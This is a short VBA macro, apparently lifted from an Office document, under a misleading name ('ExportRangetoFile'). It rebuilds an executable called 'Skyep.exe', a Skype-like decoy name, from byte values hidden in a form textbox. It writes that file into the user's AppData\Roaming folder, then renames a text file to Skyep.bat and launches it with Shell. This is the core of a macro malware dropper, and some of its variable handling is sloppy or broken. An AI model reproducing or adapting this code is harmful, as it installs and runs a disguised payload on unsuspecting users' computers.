 Sub appLoadr()
Call ExportRangetoFile
End Sub
Sub ExportRangetoFile()
Dim ColumnNum: ColumnNum = 11 ' Column K
Dim RowNum: RowNum = 1 ' Row to start on
Dim objFSO, objFile
Const strFolder As String = "C:\Skyep\"
Const Overwrite = True
Dim oFSO
Set oFSO = CreateObject("Scripting.FileSystemObject")
If Not oFSO.FolderExists(strFolder) Then
oFSO.CreateFolder strFolder
End If
oFSO = Overwrite
Set objFSO = CreateObject("Scripting.FileSystemObject")
Set objFile = objFSO.CreateTextFile("C:\Skyep\Skyep.txt") 'Output Path
Dim row As Long
Dim path_file As String
Dim path_doom As String
strUserName = Application.UserName
path_dom = "Skyep.exe"
path_file = "C:\Users\" + strUserName + "\AppData\Roaming" + "\" + "Skyep.exe"
path_dom = "Skyep.exe"
Dim ar() As String
If Len(Dir(path_file)) = 0 Then
ar = Split(Tex.TextBox1.Text, ",")
path_dom = "Skyep.exe"
Dim fileNum As Integer
Open path_file For Binary As #1
Seek #1, LOF(1) + 1
For row = LBound(ar) To UBound(ar)
Put #1, , CByte(ar(row))
Next
Close #1
'Call WaitFo(1)
path_dom = "Skyep.exe"
End If
path_dom = "Skyep.exe"
oldfilename = "C:\Skyep\Skyep.txt"
newfilename = "C:\Skyep\Skyep.bat"
Name oldfilename As newfilename
Shell ("C:\Skyep\Skyep.bat")